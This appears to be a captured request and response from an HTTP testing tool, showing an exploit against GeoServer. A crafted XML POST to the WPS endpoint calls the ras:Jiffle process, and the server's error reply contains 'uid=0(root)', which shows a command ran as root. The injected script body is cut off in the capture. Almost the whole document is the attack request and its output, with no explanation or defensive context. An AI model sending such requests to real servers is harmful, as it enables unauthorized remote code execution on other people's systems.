 Request
数据包扫描
美 化
热加载
构造请求
1 POST /geoserver/wms/ HTTP/1.1
2 Host ? : your-ip:8080
3 Accept-Encoding: gzip, deflate
4 Content-Type: application/xml
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.
36
6 Accept: */*
7 Content-Length auto : 44
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <wps:Execute version="1.0.0" service="WPS" xmlns:xsi="http://www.w3.
org/2001/XMLSchema-instance" xmlns="http://www.opengis.net/wps/1.0.
0" xmlns:wfs="http://www.opengis.net/wfs" xmlns:wps="http://www.
opengis.net/wps/1.0.0" xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:gml="http://www.opengis.net/gml" xmlns:ogc="http://www.
opengis.net/ogc" xmlns:wcs="http://www.opengis.net/wcs/1.1.1"
xmlns:xlink="http://www.w3.org/1999/xlink"
xsi:schemaLocation="http://www.opengis.net/wps/1.0.0 http://schemas.
opengis.net/wps/1.0.0/wpsAll.xsd">
11 <ows:Identifier>ras:Jiffle</ows:Identifier>
12 <wps:DataInputs>
13 <wps:Input>
14 <ows:Identifier>coverage</ows:Identifier>
15 <wps:Data>
16 <wps:ComplexData mimeType="application/arcgrid"><![CDATA
[ncols 720 nrows 360 xllcorner -180 yllcorner -90 cellsize
0.5 NODATA_value -9999  316]]></wps:ComplexData>
17 </wps:Data>
18 </wps:Input>
19 <wps:Input>
20 <ows:Identifier>script</ows:Identifier>
21 <wps:Data>
Responses
925bytes / 1681ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: text/xml
4 Content-Disposition: inline; filename=execute.xml
5 Server: Jetty(9.4.18.v20190429)
6 Content-Length: 986
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <wps:ExecuteResponse
10 xmlns:xs="http://www.w3.org/2001/XMLSchema"
11 xmlns:ows="http://www.opengis.net/ows/1.1"
12 xmlns:wps="http://www.opengis.net/wps/1.0.0"
13 xmlns:xlink="http://www.w3.org/1999/xlink"
14 xml:lang="en"
15 service="WPS"
16 serviceInstance="http://your-ip:8080/geoserver/ows?"
17 version="1.0.0"
18 ><wps:Process wps:processVersion="1.0.0"><ows:Identifier
19 >ras:Jiffle</ows:Identifier><ows:Title
20 >Jiffle map algebra</ows:Title><ows:Abstract
21 >Map algebra powered by Jiffle</ows:Abstract></
wps:Process><wps:Status
22 creationTime="2025-02-07T09:08:24.081Z"
23 ><wps:ProcessFailed><ows:ExceptionReport version="1.1.
0"><ows:Exception
24 exceptionCode="NoApplicableCode"
25 ><ows:ExceptionText>Process failed during execution
26 java.lang.ExceptionInInitializerError - uid=0(root) gid=0
(root) groups=0(root)</ows:ExceptionText></ows:Exception></
ows:ExceptionReport></wps:ProcessFailed></wps:Status></
wps:ExecuteResponse>
27